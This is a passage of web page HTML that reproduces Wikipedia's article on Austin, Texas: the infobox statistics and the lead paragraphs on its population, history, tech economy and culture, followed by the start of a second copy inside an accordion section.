			<td><a href="https://en.wikipedia.org/wiki/Steve_Adler_(politician)" title="Steve Adler (politician)">Steve Adler</a>&nbsp;(<a href="https://en.wikipedia.org/wiki/Democratic_Party_(United_States)" title="Democratic Party (United States)">D</a>)<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-CityGovernment-1">[1]</a></sup><sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-pledged-2">[a]</a></sup></td>
		</tr>
		<tr>
			<th scope="row">&nbsp;&bull;&nbsp;<a href="https://en.wikipedia.org/wiki/Austin_City_Council" title="Austin City Council">City Council</a></th>
			<td>
			<div><span tabindex="0"><a>show</a></span>
			<div>
			<div>Members</div>
			</div>
			</div>
			</td>
		</tr>
		<tr>
			<th scope="row">&nbsp;&bull;&nbsp;<a href="https://en.wikipedia.org/wiki/City_manager" title="City manager">City manager</a></th>
			<td>Spencer Cronk<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-CityGovernment-1">[1]</a></sup></td>
		</tr>
		<tr>
			<th colspan="2">Area
			<div><sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-2019_Gazetteer-3">[2]</a></sup></div>
			</th>
		</tr>
		<tr>
			<th scope="row">&nbsp;&bull;&nbsp;<a href="https://en.wikipedia.org/wiki/List_of_capitals_in_the_United_States" title="List of capitals in the United States">State capital</a></th>
			<td>326.51&nbsp;sq&nbsp;mi (845.66&nbsp;km<sup>2</sup>)</td>
		</tr>
		<tr>
			<th scope="row">&nbsp;&bull;&nbsp;Land</th>
			<td>319.94&nbsp;sq&nbsp;mi (828.64&nbsp;km<sup>2</sup>)</td>
		</tr>
		<tr>
			<th scope="row">&nbsp;&bull;&nbsp;Water</th>
			<td>6.57&nbsp;sq&nbsp;mi (17.02&nbsp;km<sup>2</sup>)</td>
		</tr>
		<tr>
			<th scope="row">&nbsp;&bull;&nbsp;Metro</th>
			<td>4,285.70&nbsp;sq&nbsp;mi (11,099.91&nbsp;km<sup>2</sup>)</td>
		</tr>
		<tr>
			<th scope="row">Elevation</th>
			<td>289&ndash;1,450&nbsp;ft (88&ndash;405&nbsp;m)</td>
		</tr>
		<tr>
			<th colspan="2">Population
			<div>(2021)<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-2021Census-4">[3]</a></sup></div>
			</th>
		</tr>
		<tr>
			<th scope="row">&nbsp;&bull;&nbsp;<a href="https://en.wikipedia.org/wiki/List_of_capitals_in_the_United_States" title="List of capitals in the United States">State capital</a></th>
			<td>964,177&nbsp;<img alt="Increase" data-file-height="300" data-file-width="300" height="11" src="https://upload.wikimedia.org/wikipedia/commons/thumb/b/b0/Increase2.svg/11px-Increase2.svg.png" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/b/b0/Increase2.svg/17px-Increase2.svg.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/b/b0/Increase2.svg/22px-Increase2.svg.png 2x" title="Increase" width="11" /></td>
		</tr>
		<tr>
			<th scope="row">&nbsp;&bull;&nbsp;Rank</th>
			<td><a href="https://en.wikipedia.org/wiki/List_of_United_States_cities_by_population" title="List of United States cities by population">11th</a>&nbsp;in the United States<br />
			<a href="https://en.wikipedia.org/wiki/List_of_municipalities_in_Texas" title="List of municipalities in Texas">4th</a>&nbsp;in Texas</td>
		</tr>
		<tr>
			<th scope="row">&nbsp;&bull;&nbsp;Density</th>
			<td>3,006.36/sq&nbsp;mi (1,160.76/km<sup>2</sup>)</td>
		</tr>
		<tr>
			<th scope="row">&nbsp;&bull;&nbsp;<a href="https://en.wikipedia.org/wiki/Metropolitan_area" title="Metropolitan area">Metro</a>
			<div><sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-2020Pop-5">[4]</a></sup></div>
			</th>
			<td>2,283,371 (<a href="https://en.wikipedia.org/wiki/List_of_metropolitan_statistical_areas" title="List of metropolitan statistical areas">28th</a>)</td>
		</tr>
		<tr>
			<th scope="row"><a href="https://en.wikipedia.org/wiki/Demonym" title="Demonym">Demonym</a></th>
			<td>Austinite</td>
		</tr>
		<tr>
			<th scope="row"><a href="https://en.wikipedia.org/wiki/Time_zone" title="Time zone">Time zone</a></th>
			<td><a href="https://en.wikipedia.org/wiki/UTC%E2%88%926" title="UTC−6">UTC&minus;6</a>&nbsp;(<a href="https://en.wikipedia.org/wiki/Central_Time_Zone" title="Central Time Zone">CST</a>)</td>
		</tr>
		<tr>
			<th scope="row">&nbsp;&bull;&nbsp;Summer (<a href="https://en.wikipedia.org/wiki/Daylight_saving_time" title="Daylight saving time">DST</a>)</th>
			<td><a href="https://en.wikipedia.org/wiki/UTC%E2%88%925" title="UTC−5">UTC&minus;5</a>&nbsp;(<a href="https://en.wikipedia.org/wiki/Central_Time_Zone" title="Central Time Zone">CDT</a>)</td>
		</tr>
		<tr>
			<th scope="row"><a href="https://en.wikipedia.org/wiki/ZIP_Code" title="ZIP Code">ZIP Codes</a></th>
			<td>
			<div>73301, 73344, 78681, 78701&ndash;78705, 78708&ndash;78739, 78741&ndash;78742, 78744&ndash;78768, 78772-78774, 78778-78779, 78783, 78799</div>
			</td>
		</tr>
		<tr>
			<th scope="row"><a href="https://en.wikipedia.org/wiki/North_American_Numbering_Plan" title="North American Numbering Plan">Area codes</a></th>
			<td><a href="https://en.wikipedia.org/wiki/Area_codes_512_and_737" title="Area codes 512 and 737">512 &amp; 737</a></td>
		</tr>
		<tr>
			<th scope="row"><a href="https://en.wikipedia.org/wiki/Federal_Information_Processing_Standard" title="Federal Information Processing Standard">FIPS code</a></th>
			<td>48-05000<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-Census_2010-6">[5]</a></sup></td>
		</tr>
		<tr>
			<th scope="row"><a href="https://en.wikipedia.org/wiki/Geographic_Names_Information_System" title="Geographic Names Information System">GNIS</a>&nbsp;feature ID</th>
			<td>1384879<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-GNIS-7">[6]</a></sup></td>
		</tr>
		<tr>
			<th scope="row">Primary Airport</th>
			<td><a href="https://en.wikipedia.org/wiki/Austin%E2%80%93Bergstrom_International_Airport" title="Austin–Bergstrom International Airport">Austin&ndash;Bergstrom International Airport</a>&nbsp;(AUS)</td>
		</tr>
		<tr>
			<th scope="row"><a href="https://en.wikipedia.org/wiki/Interstate_Highway_System" title="Interstate Highway System">Interstates</a></th>
			<td><a href="https://en.wikipedia.org/wiki/Interstate_35_in_Texas" title="Interstate 35 in Texas"><img alt="I-35 (TX).svg" data-file-height="601" data-file-width="601" height="26" src="https://upload.wikimedia.org/wikipedia/commons/thumb/4/48/I-35_%28TX%29.svg/26px-I-35_%28TX%29.svg.png" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/4/48/I-35_%28TX%29.svg/39px-I-35_%28TX%29.svg.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/4/48/I-35_%28TX%29.svg/52px-I-35_%28TX%29.svg.png 2x" width="26" /></a></td>
		</tr>
		<tr>
			<th scope="row"><a href="https://en.wikipedia.org/wiki/United_States_Numbered_Highway_System" title="United States Numbered Highway System">U.S. Route</a></th>
			<td><a href="https://en.wikipedia.org/wiki/U.S._Route_183" title="U.S. Route 183"><img alt="US 183.svg" data-file-height="600" data-file-width="750" height="18" src="https://upload.wikimedia.org/wikipedia/commons/thumb/1/16/US_183.svg/23px-US_183.svg.png" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/1/16/US_183.svg/35px-US_183.svg.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/1/16/US_183.svg/46px-US_183.svg.png 2x" width="23" /></a>&nbsp;<a href="https://en.wikipedia.org/wiki/U.S._Route_290" title="U.S. Route 290"><img alt="US 290.svg" data-file-height="600" data-file-width="750" height="18" src="https://upload.wikimedia.org/wikipedia/commons/thumb/7/79/US_290.svg/23px-US_290.svg.png" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/7/79/US_290.svg/35px-US_290.svg.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/7/79/US_290.svg/46px-US_290.svg.png 2x" width="23" /></a></td>
		</tr>
		<tr>
			<th scope="row"><a href="https://en.wikipedia.org/wiki/Commuter_Rail" title="Commuter Rail">Commuter Rail</a></th>
			<td><a href="https://en.wikipedia.org/wiki/Capital_MetroRail" title="Capital MetroRail">Capital MetroRail</a></td>
		</tr>
		<tr>
			<th scope="row">Website</th>
			<td><a href="http://austintexas.gov/" rel="nofollow">austintexas<wbr />.gov</a></td>
		</tr>
	</tbody>
</table>

<p><strong>Austin</strong>&nbsp;is the&nbsp;<a href="https://en.wikipedia.org/wiki/Capital_city" title="Capital city">capital city</a>&nbsp;of the&nbsp;<a href="https://en.wikipedia.org/wiki/U.S._state" title="U.S. state">U.S. state</a>&nbsp;of&nbsp;<a href="https://en.wikipedia.org/wiki/Texas" title="Texas">Texas</a>, as well as the&nbsp;<a href="https://en.wikipedia.org/wiki/County_seat" title="County seat">seat</a>&nbsp;and largest city of&nbsp;<a href="https://en.wikipedia.org/wiki/Travis_County,_Texas" title="Travis County, Texas">Travis County</a>, with portions extending into&nbsp;<a href="https://en.wikipedia.org/wiki/Hays_County,_Texas" title="Hays County, Texas">Hays</a>&nbsp;and&nbsp;<a href="https://en.wikipedia.org/wiki/Williamson_County,_Texas" title="Williamson County, Texas">Williamson</a>&nbsp;counties. Incorporated on December 27, 1839,<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-8">[7]</a></sup>&nbsp;it is the&nbsp;<a href="https://en.wikipedia.org/wiki/List_of_United_States_cities_by_population" title="List of United States cities by population">11th-most-populous city</a>&nbsp;in the United States,<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-Statesman_Prop_A_2020-9">[8]</a></sup>&nbsp;the&nbsp;<a href="https://en.wikipedia.org/wiki/List_of_cities_in_Texas_by_population" title="List of cities in Texas by population">fourth-most-populous city</a>&nbsp;in Texas, the&nbsp;<a href="https://en.wikipedia.org/wiki/List_of_capitals_in_the_United_States" title="List of capitals in the United States">second-most-populous state capital city</a>, and the most populous state capital that is not also the most populous city in its state.<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-Top50-10">[9]</a></sup>&nbsp;It has been one of the fastest growing large cities in the United States since 2010.<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-11">[10]</a></sup><sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-12">[11]</a></sup><sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-13">[12]</a></sup>&nbsp;<a href="https://en.wikipedia.org/wiki/Downtown_Austin" title="Downtown Austin">Downtown Austin</a>&nbsp;and&nbsp;<a href="https://en.wikipedia.org/wiki/Downtown_San_Antonio" title="Downtown San Antonio">Downtown San Antonio</a>&nbsp;are approximately 80 miles (129&nbsp;km) apart, and both fall along the&nbsp;<a href="https://en.wikipedia.org/wiki/Interstate_35" title="Interstate 35">Interstate 35</a>&nbsp;corridor. Some observers believe that the two regions may some day form a new &quot;metroplex&quot; similar to&nbsp;<a href="https://en.wikipedia.org/wiki/Dallas%E2%80%93Fort_Worth_metroplex" title="Dallas–Fort Worth metroplex">Dallas and Fort Worth</a>.<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-14">[13]</a></sup><sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-15">[14]</a></sup>&nbsp;Austin is the southernmost state capital in the&nbsp;<a href="https://en.wikipedia.org/wiki/Contiguous_United_States" title="Contiguous United States">contiguous United States</a>&nbsp;and is considered a &quot;<a href="https://en.wikipedia.org/wiki/Globalization_and_World_Cities_Research_Network#Beta" title="Globalization and World Cities Research Network">Beta &minus;</a>&quot;&nbsp;<a href="https://en.wikipedia.org/wiki/Global_city" title="Global city">global city</a>&nbsp;as categorized by the&nbsp;<a href="https://en.wikipedia.org/wiki/Globalization_and_World_Cities_Research_Network" title="Globalization and World Cities Research Network">Globalization and World Cities Research Network</a>.<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-16">[15]</a></sup></p>

<p>As of 2021, Austin had an estimated population of 964,177,<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-2021Census-4">[3]</a></sup>&nbsp;up from 961,855 at the&nbsp;<a href="https://en.wikipedia.org/wiki/2020_United_States_census" title="2020 United States census">2020 census</a>.<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-17">[16]</a></sup>&nbsp;The city is the cultural and economic center of the&nbsp;<a href="https://en.wikipedia.org/wiki/Greater_Austin" title="Greater Austin">Austin&ndash;Round Rock</a>&nbsp;metropolitan statistical area, which had an estimated population of 2,295,303 as of July&nbsp;1, 2020, a roughly 84% increase from the year 2000.<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-Castillo_2013-18">[17]</a></sup>&nbsp;Located in&nbsp;<a href="https://en.wikipedia.org/wiki/Central_Texas" title="Central Texas">Central Texas</a>&nbsp;within the greater&nbsp;<a href="https://en.wikipedia.org/wiki/Texas_Hill_Country" title="Texas Hill Country">Texas Hill Country</a>, it is home to numerous lakes, rivers, and waterways, including&nbsp;<a href="https://en.wikipedia.org/wiki/Lady_Bird_Lake" title="Lady Bird Lake">Lady Bird Lake</a>&nbsp;and&nbsp;<a href="https://en.wikipedia.org/wiki/Lake_Travis" title="Lake Travis">Lake Travis</a>&nbsp;on the&nbsp;<a href="https://en.wikipedia.org/wiki/Colorado_River_(Texas)" title="Colorado River (Texas)">Colorado River</a>,&nbsp;<a href="https://en.wikipedia.org/wiki/Barton_Springs_Pool" title="Barton Springs Pool">Barton Springs</a>,&nbsp;<a href="https://en.wikipedia.org/wiki/McKinney_Falls_State_Park" title="McKinney Falls State Park">McKinney Falls</a>, and&nbsp;<a href="https://en.wikipedia.org/wiki/Lake_Walter_E._Long" title="Lake Walter E. Long">Lake Walter E. Long</a>.</p>

<p>Residents of Austin are known as&nbsp;<a href="https://en.wikipedia.org/wiki/List_of_people_from_Austin,_Texas" title="List of people from Austin, Texas">Austinites</a>.<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-Long_2010-19">[18]</a></sup>&nbsp;They include a diverse mix of government employees, college students, musicians, high-tech workers, digital marketers, and&nbsp;<a href="https://en.wikipedia.org/wiki/Blue-collar_worker" title="Blue-collar worker">blue-collar workers</a>. The city&#39;s official slogan promotes Austin as &quot;The Live Music Capital of the World&quot;, a reference to the city&#39;s many musicians and live music venues, as well as the long-running&nbsp;<a href="https://en.wikipedia.org/wiki/Public_Broadcasting_Service" title="Public Broadcasting Service">PBS</a>&nbsp;TV concert series&nbsp;<em><a href="https://en.wikipedia.org/wiki/Austin_City_Limits" title="Austin City Limits">Austin City Limits</a></em>.<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-motto-20">[19]</a></sup><sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-atx_motto-21">[20]</a></sup>&nbsp;The city also adopted &quot;<a href="https://en.wikipedia.org/wiki/Silicon_Hills" title="Silicon Hills">Silicon Hills</a>&quot; as a nickname in the 1990s due to a rapid influx of technology and development companies. In recent years, some Austinites have adopted the unofficial slogan &quot;<a href="https://en.wikipedia.org/wiki/Keep_Austin_Weird" title="Keep Austin Weird">Keep Austin Weird</a>&quot;,<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-22">[21]</a></sup>&nbsp;which refers to the desire to protect small, unique, and local businesses from being overrun by large corporations.<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-weird-23">[22]</a></sup>&nbsp;Since the late 19th century, Austin has also been known as the &quot;<a href="https://en.wikipedia.org/wiki/City_of_the_Violet_Crown" title="City of the Violet Crown">City of the Violet Crown</a>&quot;, because of the colorful glow of light across the hills just after sunset.<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-24">[23]</a></sup></p>

<p>In 1987, Austin originated and remains the site for&nbsp;<a href="https://en.wikipedia.org/wiki/South_by_Southwest" title="South by Southwest">South by Southwest</a>&nbsp;(stylized as SXSW and colloquially referred to as&nbsp;<em>South By</em>), an annual conglomeration of parallel&nbsp;<a href="https://en.wikipedia.org/wiki/Film_festival" title="Film festival">film</a>,&nbsp;<a href="https://en.wikipedia.org/wiki/Interactive_media" title="Interactive media">interactive media</a>, and&nbsp;<a href="https://en.wikipedia.org/wiki/Music_festival" title="Music festival">music festivals</a>&nbsp;and&nbsp;<a href="https://en.wikipedia.org/wiki/Convention_(meeting)" title="Convention (meeting)">conferences</a>&nbsp;that take place in mid-March.</p>

<p>Emerging from a strong economic focus on government and education, since the 1990s, Austin has become a center for technology and business.<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-25">[24]</a></sup><sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-austin_history-26">[25]</a></sup>&nbsp;The technology roots in Austin can be traced back to the 1960s when Tracor (now BAE Systems), a major defense electronics contractor, began operation in the city in 1962. IBM followed in 1967, opening a facility to produce its Selectric typewriters. Texas Instruments setup in Austin two years later, Motorola (now NXP Semiconductors) started semiconductor chip manufacturing in 1974. BAE Systems, IBM, and NXP Semiconductors still have campuses and manufacturing operations in Austin as of 2022. A number of&nbsp;<a href="https://en.wikipedia.org/wiki/Fortune_500" title="Fortune 500">Fortune 500</a>&nbsp;companies have headquarters or regional offices in Austin, including&nbsp;<a href="https://en.wikipedia.org/wiki/3M" title="3M">3M</a>,&nbsp;<a href="https://en.wikipedia.org/wiki/Advanced_Micro_Devices" title="Advanced Micro Devices">Advanced Micro Devices (AMD)</a>,&nbsp;<a href="https://en.wikipedia.org/wiki/Amazon.com" title="Amazon.com">Amazon</a>,&nbsp;<a href="https://en.wikipedia.org/wiki/Apple_Inc." title="Apple Inc.">Apple</a>,&nbsp;<a href="https://en.wikipedia.org/wiki/Meta_Platforms" title="Meta Platforms">Facebook (Meta)</a>,&nbsp;<a href="https://en.wikipedia.org/wiki/Google" title="Google">Google</a>,&nbsp;<a href="https://en.wikipedia.org/wiki/IBM" title="IBM">IBM</a>,&nbsp;<a href="https://en.wikipedia.org/wiki/Intel" title="Intel">Intel</a>,&nbsp;<a href="https://en.wikipedia.org/wiki/NXP_Semiconductors" title="NXP Semiconductors">NXP Semiconductors</a>,&nbsp;<a href="https://en.wikipedia.org/wiki/Oracle_Corporation" title="Oracle Corporation">Oracle</a>,&nbsp;<a href="https://en.wikipedia.org/wiki/Tesla,_Inc." title="Tesla, Inc.">Tesla</a>,&nbsp;<a href="https://en.wikipedia.org/wiki/Texas_Instruments" title="Texas Instruments">Texas Instruments</a>, and&nbsp;<a href="https://en.wikipedia.org/wiki/Whole_Foods_Market" title="Whole Foods Market">Whole Foods Market</a>.&nbsp;<a href="https://en.wikipedia.org/wiki/Dell" title="Dell">Dell</a>&#39;s worldwide headquarters is located in the nearby suburb of&nbsp;<a href="https://en.wikipedia.org/wiki/Round_Rock,_Texas" title="Round Rock, Texas">Round Rock</a>.<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-27">[26]</a></sup>&nbsp;With regard to education, Austin is the home of the&nbsp;<a href="https://en.wikipedia.org/wiki/University_of_Texas_at_Austin" title="University of Texas at Austin">University of Texas at Austin</a>, which is one of the largest universities in the U.S., with over 50,000 students.<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-28">[27]</a></sup>&nbsp;In 2021, Austin became home to the&nbsp;<a href="https://en.wikipedia.org/wiki/Austin_FC" title="Austin FC">Austin FC</a>, the first (and currently only)&nbsp;<a href="https://en.wikipedia.org/wiki/Major_professional_sports_leagues_in_the_United_States_and_Canada" title="Major professional sports leagues in the United States and Canada">major professional sports league</a>&nbsp;in the city.</p>
</div>
</div>
</div>
                            </div>
                        </div>
                    </div>
                    
                                        <div class="card border-0 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                        <div class="card-header" id="heading2">
                            <h6 class="mb-0 collapsed" data-toggle="collapse" data-target="#collapse2" aria-expanded="true" aria-controls="collapse2"> About Austin Texas<span class="lni-chevron-up"></span></h6>
                        </div>
                        <div class="collapse" id="collapse2" aria-labelledby="heading2" data-parent="#faqAccordion">
                            <div class="card-body">
                             <h2>Austin, Texas</h2>

<div>
<div>From Wikipedia, the free encyclopedia</div>
<a href="https://en.wikipedia.org/wiki/Austin,_Texas#mw-head">Jump to navigation</a><a href="https://en.wikipedia.org/wiki/Austin,_Texas#searchInput">Jump to search</a>

<div dir="ltr" lang="en">
<div>
<div>&quot;Austin&quot; redirects here. For other uses, see&nbsp;<a href="https://en.wikipedia.org/wiki/Austin_(disambiguation)" title="Austin (disambiguation)">Austin (disambiguation)</a>.</div>

<table>
	<tbody>
		<tr>
			<th colspan="2">
			<div>Austin, Texas</div>
			</th>
		</tr>
		<tr>
			<td colspan="2">
			<div><a href="https://en.wikipedia.org/wiki/List_of_capitals_in_the_United_States" title="List of capitals in the United States">State capital</a></div>
			</td>
		</tr>
		<tr>
			<td colspan="2">City of Austin</td>
		</tr>
		<tr>
			<td colspan="2">
			<div>
			<div>
			<div>
			<div>
			<div><a href="https://en.wikipedia.org/wiki/File:Austin_August_2019_19_(skyline_and_Lady_Bird_Lake).jpg"><img alt="" data-file-height="4000" data-file-width="6000" height="179" src="https://upload.wikimedia.org/wikipedia/commons/thumb/d/da/Austin_August_2019_19_%28skyline_and_Lady_Bird_Lake%29.jpg/268px-Austin_August_2019_19_%28skyline_and_Lady_Bird_Lake%29.jpg" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/d/da/Austin_August_2019_19_%28skyline_and_Lady_Bird_Lake%29.jpg/402px-Austin_August_2019_19_%28skyline_and_Lady_Bird_Lake%29.jpg 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/d/da/Austin_August_2019_19_%28skyline_and_Lady_Bird_Lake%29.jpg/536px-Austin_August_2019_19_%28skyline_and_Lady_Bird_Lake%29.jpg 2x" width="268" /></a></div>
			</div>
			</div>

			<div>
			<div>
			<div><a href="https://en.wikipedia.org/wiki/File:TexasStateCapitol-2010-02.JPG"><img alt="" data-file-height="1796" data-file-width="2515" height="94" src="https://upload.wikimedia.org/wikipedia/commons/thumb/a/ad/TexasStateCapitol-2010-02.JPG/132px-TexasStateCapitol-2010-02.JPG" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/a/ad/TexasStateCapitol-2010-02.JPG/198px-TexasStateCapitol-2010-02.JPG 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/a/ad/TexasStateCapitol-2010-02.JPG/264px-TexasStateCapitol-2010-02.JPG 2x" width="132" /></a></div>
			</div>

			<div>
			<div><a href="https://en.wikipedia.org/wiki/File:CongressAveBridge-Apr2010.JPG"><img alt="" data-file-height="1867" data-file-width="2615" height="94" src="https://upload.wikimedia.org/wikipedia/commons/thumb/a/ab/CongressAveBridge-Apr2010.JPG/132px-CongressAveBridge-Apr2010.JPG" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/a/ab/CongressAveBridge-Apr2010.JPG/198px-CongressAveBridge-Apr2010.JPG 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/a/ab/CongressAveBridge-Apr2010.JPG/264px-CongressAveBridge-Apr2010.JPG 2x" width="132" /></a></div>
			</div>
			</div>

			<div>
			<div>
			<div><a href="https://en.wikipedia.org/wiki/File:Memorial_Stadium_Pregame.JPG"><img alt="" data-file-height="1536" data-file-width="2048" height="99" src="https://upload.wikimedia.org/wikipedia/commons/thumb/b/b6/Memorial_Stadium_Pregame.JPG/132px-Memorial_Stadium_Pregame.JPG" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/b/b6/Memorial_Stadium_Pregame.JPG/198px-Memorial_Stadium_Pregame.JPG 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/b/b6/Memorial_Stadium_Pregame.JPG/264px-Memorial_Stadium_Pregame.JPG 2x" width="132" /></a></div>
			</div>

			<div>
			<div><a href="https://en.wikipedia.org/wiki/File:Main_Building_at_The_University_of_Texas_at_Austin.jpg"><img alt="" data-file-height="1536" data-file-width="2048" height="99" src="https://upload.wikimedia.org/wikipedia/commons/thumb/9/9e/Main_Building_at_The_University_of_Texas_at_Austin.jpg/132px-Main_Building_at_The_University_of_Texas_at_Austin.jpg" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/9/9e/Main_Building_at_The_University_of_Texas_at_Austin.jpg/198px-Main_Building_at_The_University_of_Texas_at_Austin.jpg 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/9/9e/Main_Building_at_The_University_of_Texas_at_Austin.jpg/264px-Main_Building_at_The_University_of_Texas_at_Austin.jpg 2x" width="132" /></a></div>
			</div>
			</div>

			<div>
			<div>
			<div><a href="https://en.wikipedia.org/wiki/File:Paramount_Theater_-_Austin,_Texas_-_DSC08308.jpg"><img alt="" data-file-height="3648" data-file-width="5472" height="96" src="https://upload.wikimedia.org/wikipedia/commons/thumb/7/71/Paramount_Theater_-_Austin%2C_Texas_-_DSC08308.jpg/144px-Paramount_Theater_-_Austin%2C_Texas_-_DSC08308.jpg" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/7/71/Paramount_Theater_-_Austin%2C_Texas_-_DSC08308.jpg/216px-Paramount_Theater_-_Austin%2C_Texas_-_DSC08308.jpg 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/7/71/Paramount_Theater_-_Austin%2C_Texas_-_DSC08308.jpg/288px-Paramount_Theater_-_Austin%2C_Texas_-_DSC08308.jpg 2x" width="144" /></a></div>
			</div>

			<div>
			<div><a href="https://en.wikipedia.org/wiki/File:AMOA-Laguna_Gloria.jpg"><img alt="" data-file-height="1891" data-file-width="2368" height="96" src="https://upload.wikimedia.org/wikipedia/commons/thumb/c/cc/AMOA-Laguna_Gloria.jpg/120px-AMOA-Laguna_Gloria.jpg" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/c/cc/AMOA-Laguna_Gloria.jpg/180px-AMOA-Laguna_Gloria.jpg 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/c/cc/AMOA-Laguna_Gloria.jpg/240px-AMOA-Laguna_Gloria.jpg 2x" width="120" /></a></div>
			</div>
			</div>
			</div>
			</div>

			<div><strong>From top, left to right</strong>:&nbsp;<a href="https://en.wikipedia.org/wiki/Downtown_Austin" title="Downtown Austin">Downtown</a>;&nbsp;<a href="https://en.wikipedia.org/wiki/Texas_State_Capitol" title="Texas State Capitol">Texas State Capitol</a>; urban bat colony at&nbsp;<a href="https://en.wikipedia.org/wiki/Congress_Avenue_Bridge" title="Congress Avenue Bridge">Congress Avenue Bridge</a>;&nbsp;<a href="https://en.wikipedia.org/wiki/Darrell_K_Royal-Texas_Memorial_Stadium" title="Darrell K Royal-Texas Memorial Stadium">Darrell K Royal-Texas Memorial Stadium</a>;&nbsp;<a href="https://en.wikipedia.org/wiki/Main_Building_(University_of_Texas_at_Austin)" title="Main Building (University of Texas at Austin)">Main Building</a>&nbsp;at the&nbsp;<a href="https://en.wikipedia.org/wiki/University_of_Texas_at_Austin" title="University of Texas at Austin">University of Texas at Austin</a>;&nbsp;<a href="https://en.wikipedia.org/wiki/Paramount_Theatre_(Austin,_Texas)" title="Paramount Theatre (Austin, Texas)">Paramount Theatre</a>; and&nbsp;<a href="https://en.wikipedia.org/wiki/Laguna_Gloria" title="Laguna Gloria">Laguna Gloria</a></div>
			</td>
		</tr>
		<tr>
			<td colspan="2">
			<div>
			<div>
			<div><a href="https://en.wikipedia.org/wiki/File:Flag_of_Austin,_Texas.svg" title="Flag of Austin, Texas"><img alt="Flag of Austin, Texas" data-file-height="1100" data-file-width="1647" height="67" src="https://upload.wikimedia.org/wikipedia/commons/thumb/4/43/Flag_of_Austin%2C_Texas.svg/100px-Flag_of_Austin%2C_Texas.svg.png" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/4/43/Flag_of_Austin%2C_Texas.svg/150px-Flag_of_Austin%2C_Texas.svg.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/4/43/Flag_of_Austin%2C_Texas.svg/200px-Flag_of_Austin%2C_Texas.svg.png 2x" width="100" /></a>
			<div><a href="https://en.wikipedia.org/wiki/Flag_of_Austin,_Texas" title="Flag of Austin, Texas">Flag</a></div>
			</div>

			<div><a href="https://en.wikipedia.org/wiki/File:Seal_of_Austin,_TX.svg" title="Official seal of Austin, Texas"><img alt="Official seal of Austin, Texas" data-file-height="316" data-file-width="316" height="80" src="https://upload.wikimedia.org/wikipedia/en/thumb/a/a0/Seal_of_Austin%2C_TX.svg/80px-Seal_of_Austin%2C_TX.svg.png" srcset="//upload.wikimedia.org/wikipedia/en/thumb/a/a0/Seal_of_Austin%2C_TX.svg/120px-Seal_of_Austin%2C_TX.svg.png 1.5x, //upload.wikimedia.org/wikipedia/en/thumb/a/a0/Seal_of_Austin%2C_TX.svg/160px-Seal_of_Austin%2C_TX.svg.png 2x" width="80" /></a>

			<div>Seal</div>
			</div>
			</div>
			</div>

			<div>
			<div>
